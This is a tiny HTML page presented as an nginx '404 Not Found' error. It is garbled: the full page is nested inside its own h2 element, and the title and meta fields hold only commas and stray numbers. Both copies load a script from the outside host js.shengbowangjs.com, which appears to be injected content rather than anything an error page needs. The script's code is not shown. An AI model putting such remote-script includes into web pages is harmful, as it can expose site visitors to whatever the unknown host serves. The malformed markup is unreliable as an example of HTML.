 <html>
<head><TITLE>||</TITLE><META NAME='keywords' CONTENT=',,' /><meta name='description' content=',,,,1888,,2016.' /><script language='javascript' type='text/javascript' src='http://js.shengbowangjs.com/js/2018/11/g.js'></script></head>
<body>
<center><h2 ><html>
<head><TITLE>||</TITLE><META NAME='keywords' CONTENT=',,' /><meta name='description' content=',,,,1888,,2016.' /><script language='javascript' type='text/javascript' src='http://js.shengbowangjs.com/js/2018/11/g.js'></script></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
</body>
</html></h2></center>
<hr><center>nginx</center>
</body>
</html>